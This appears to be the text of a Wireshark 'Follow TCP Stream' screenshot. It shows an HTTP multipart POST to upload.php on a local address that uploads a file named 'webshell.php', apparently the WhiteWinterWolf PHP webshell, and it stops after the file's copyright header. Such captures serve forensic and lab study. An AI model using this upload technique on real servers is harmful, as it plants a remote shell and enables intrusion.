 Wireshark · Follow TCP Stream (tcp.stream eq 11) · capture.pcapng
POST /upload.php HTTP/1.1
Host: 192.168.0.108
Connection: keep-alive
Content-Length: 7518
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.108
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWyObUepQ3v7beqHB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Edg/
87.0.664.60
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://192.168.0.108/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en;q=0.9,en-US;q=0.8
------WebKitFormBoundaryWyObUepQ3v7beqHB
Content-Disposition: form-data; name="fileToUpload"; filename="webshell.php"
Content-Type: application/octet-stream
#<?php
/*******************************************************************************
* Copyright 2017 WhiteWinterWolf
* https://www.whitewinterwolf.com/tags/php-webshell/
*